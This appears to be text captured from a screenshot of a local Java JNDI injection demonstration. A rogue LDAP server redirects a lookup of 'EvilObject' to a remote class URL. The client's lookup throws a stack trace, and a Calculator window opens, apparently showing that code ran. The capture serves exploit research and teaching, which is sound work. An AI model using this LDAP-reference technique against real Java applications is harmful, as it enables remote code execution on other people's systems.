 Run: LdapServer
Java\jdk1.8.0_73\bin\java.exe" ...
Listening on 0.0.0.0:1234
Send LDAP reference result for EvilObject redirecting to http://127.0.0.1:8000/EvilObject.class
Windows PowerShell
PS \jnditest\out\production\jnditest> java LdapClient
javax.naming.NamingException: problem generating object using object factory [Root exception is java.la be
cast to javax.naming.spi.ObjectFactory]; remaining name 'EvilObject'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at LdapClient.main(LdapClient.java:9)
Caused by: java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
PS \jnditest\out\production\jnditest>
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =